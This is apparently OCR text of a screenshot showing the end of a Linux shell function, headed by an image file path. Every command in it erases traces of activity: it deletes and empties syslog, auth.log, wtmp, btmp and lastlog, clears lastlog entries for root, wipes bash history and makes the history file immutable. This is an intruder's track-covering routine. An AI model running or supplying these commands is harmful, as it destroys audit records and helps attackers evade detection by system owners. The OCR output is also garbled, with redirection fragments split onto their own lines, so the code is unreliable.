
1>/dev/null
rm -f $LOCK_FILE 2>/dev/null
1>/dev/null
rm -f /var/log/syslog.* 2>/dev/null
1>/dev/null
rm -f /var/log/auth.log.* 2>/dev/null
1>/dev/null
lastlog --clear --user root 2>/dev/null
1>/dev/null
lastlog --clear --user $USER
2>/dev/null 1>/dev/null
echo > /var/log/wtmp 2>/dev/null
echo > /var/log/btmp 2>/dev/null
echo > /var/log/lastlog 2>/dev/null
echo > /var/log/syslog 2>/dev/null
echo > /var/log/auth.log 2>/dev/null
rm -f ~/.bash_history 2>/dev/null
1>/dev/null
touch ~/.bash_history 2>/dev/null
1>/dev/null
chattr +i ~/.bash_history 2>/dev/null
1>/dev/null
history -cw
clear
}
…